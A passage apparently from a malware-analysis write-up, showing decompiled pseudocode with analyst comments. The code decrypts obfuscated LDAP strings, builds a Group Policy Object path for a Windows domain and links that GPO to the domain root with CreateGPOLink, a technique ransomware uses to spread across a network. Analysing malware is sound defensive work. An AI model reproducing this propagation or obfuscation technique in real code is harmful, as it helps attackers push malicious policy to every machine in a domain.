 ldap_strring_2[8] = -1215348707;
ldap_strring_2[9] = -1208205256;
string_decrypt(ldap_strring_2, 10);// LDAP://DC=%s,DC=%s
swprintf(domain_ldap_string, ldap_strring_2, first_part, second_part);// LDAP://DC={subdomain},DC={tld}
v10 = wcslen(GPO_name);
v11 = wcslen(first_part) + v10;
v12 = wcslen(second_part);
GPO = (OLECHAR *)allocate_mem(2 * (v12 + v11) + 82);
v13 = GPO;
if ( GPO )
{
v14[0] = -1212661644;
v14[1] = -1213448071;
v14[2] = -1210892286;
v14[3] = -1212202985;
v14[4] = -1212071818;
v14[5] = -1215348707;
v14[6] = -1212202988;
v14[7] = -1212071818;
v14[8] = -1215086488;
v14[9] = -1214955436;
v14[10] = -1214955429;
v14[11] = -1215348643;
v14[12] = -1212202988;
v14[13] = -1212071818;
v14[14] = -1216003989;
v14[15] = -1215807413;
v14[16] = -1215217571;
v14[17] = -1212661740;
v14[18] = -1212071813;
v14[19] = -1215348707;
v14[20] = -1212661740;
v14[21] = -1212071813;
v14[22] = -1215348707;
v14[23] = -1208205256;
string_decrypt(v14, 24); // LDAP://CN=%s,CN=Policies,CN=System,DC=%s,DC=%s
swprintf(v13, v14, GPO_name, first_part, second_part);// LDAP://CN={GPO_name},CN=Policies,CN=System,DC={domain_first},DC={domain_second}
if ( CreateGPOLink(v13, domain_ldap_string, 1) )
{
GPO = (OLECHAR *)free_heap_wrap((int)v13);
}